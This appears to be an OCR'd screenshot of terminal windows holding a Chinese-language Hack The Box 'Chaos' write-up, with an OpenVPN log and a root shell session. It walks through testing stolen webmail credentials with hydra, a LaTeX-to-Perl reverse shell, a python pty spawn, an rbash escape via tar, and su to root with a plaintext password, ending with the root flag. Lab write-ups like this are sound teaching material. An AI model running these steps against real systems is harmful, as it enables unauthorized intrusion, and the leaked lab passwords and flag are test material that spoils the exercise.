 nc (nc) ⌘1 ~ (zsh) ⌘2
openvpn (openvpn)
Fri Apr 26 22:05:33 2019 add_route_ipv6(dead:beef:2::/64 -> dead:beef:2::106a metric 0) dev utun2
Fri Apr 26 22:05:33 2019 /sbin/route add -inet6 dead:beef:2:: -prefixlen 64 -iface utun2
route: writing to routing socket: File exists
add net dead:beef:2::: gateway utun2: File exists
Fri Apr 26 22:05:33 2019 /sbin/route add -net 10.10.10.0 10.10.14.1 255.255.255.0
add net 10.10.10.0: gateway 10.10.14.1
Fri Apr 26 22:05:33 2019 add_route_ipv6(dead:beef::/64 -> dead:beef:2::1 metric -1) dev utun2
Fri Apr 26 22:05:33 2019 /sbin/route add -inet6 dead:beef:: -prefixlen 64 -iface utun2
add net dead:beef::: gateway utun2
Fri Apr 26 22:05:33 2019 Initialization Sequence Completed
Fri Apr 26 23:05:34 2019 VERIFY OK: depth=1, C=UK, ST=City, L=London, O=HackTheBox, CN=HackTheBox CA,
 name=htb, emailAddress=info@hackthebox.eu
Fri Apr 26 23:05:34 2019 VERIFY KU OK
Fri Apr 26 23:05:34 2019 Validating certificate extended key usage
Fri Apr 26 23:05:34 2019 ++ Certificate has EKU (str) TLS Web Server Authentication, expects TLS Web
Server Authentication
Fri Apr 26 23:05:34 2019 VERIFY EKU OK
Fri Apr 26 23:05:34 2019 VERIFY OK: depth=0, C=UK, ST=City, L=London, O=HackTheBox, CN=htb, name=htb,
 emailAddress=info@hackthebox.eu
Fri Apr 26 23:05:35 2019 Outgoing Data Channel: Cipher 'AES-256-GCM' initialized with 256 bit key
Fri Apr 26 23:05:35 2019 Incoming Data Channel: Cipher 'AES-256-GCM' initialized with 256 bit key
Fri Apr 26 23:05:35 2019 Control Channel: TLSv1.2, cipher TLSv1/SSLv3 ECDHE-RSA-AES256-GCM-SHA384, 20
48 bit RSA
vim (vim)
**webmail** 加密文章中写着webmail的用户名和密码, 于是用`hydra -l ayush -p jiujitsu pop3://10.10.10.12
0`查看用户名和密码是否正确, 这里通过更换协议发现pop3s和imaps可登陆. 于是准备读取邮件内容继续渗透.
## decrypt进latex服务
第一步拿到webmail账号后, 开始着手获取邮件(目前唯一的线索), 通过**foxmail客户端**配置imap服务器端地址,
 然后在**草稿箱**中找到一封为发出的邮件, 根据邮件内容提示和加密脚本提示, 获取到aes的**IV**参数和密码>
解密得到真正的邮件内容, 将线索指向一个**[url](chaos.htb/J00_w1ll_f1Nd_n07H1n9_H3r3)**, 由于无其他WEB
服务, 因此推测此处需要添加host然后通过域名访问.
访问之后获取一个在线生成pdf的服务, 并根据提示找到可用的模版**test3**
最后根据latex执行perl反弹shell命令获取**www-data**权限的shell.
## 反弹shell得user flag
**tty** 获得reverse shell后, 首先考虑进入tty中. 经测试可通过python进入tty:`python -c "import pty;pty.
spawn('/bin/bash')"`
**escape rbash** 经过rbash逃逸的一番尝试, 发现存在**tar**命令可用于逃逸**rbash**, 逃逸命令`tar `
进入shell之后, 开始信息收集, 包括: 内核、服务、计划任务、配置、文件.
**内核信息** Linux chaos 4.18.0-12-generic #13-Ubuntu SMP Wed Nov 14 15:17:05 UTC 2018 x86_64 x86_64
x86_64 GNU/Linux
**服务**
```
root       295  0.0  0.0      0     0 ?        I    13:26   0:00 [kworker/u2:31-events_power_efficien
t]
-- INSERT --
nc (nc)
ayush    19659  0.0  0.2 150868  2472 ?        S    14:33   0:00 (sd-pam)
ayush    19679  0.0  0.3   9028  3712 pts/0    S    14:33   0:00 rbash
ayush    19935  0.0  0.2  12908  2840 pts/0    S    15:05   0:00 tar cf /dev/nul
ayush    19936  0.0  0.0   2560   872 pts/0    S    15:05   0:00 /bin/sh -c /bin
ayush    19937  0.0  0.3   9028  3644 pts/0    S    15:05   0:00 /bin/bash
root     19967  0.0  0.0      0     0 ?        I    15:06   0:00 [kworker/u2:1-e
root     20129  0.0  0.0      0     0 ?        I    15:16   0:00 [kworker/u2:0-e
ayush    20176  0.0  0.3  18976  3088 pts/0    R+   15:23   0:00 ps aux
ayush@chaos:~$ su root
su root
Password: Thiv8wrej~
root@chaos:/home/ayush# ls
ls
firefox_decrypt.py  mail  user.txt
root@chaos:/home/ayush# cd
cd
root@chaos:~# ls
ls
root.txt
root@chaos:~# cat root.txt
cat root.txt
4eca7e09e3520e020884563cfbabbc70
root@chaos:~#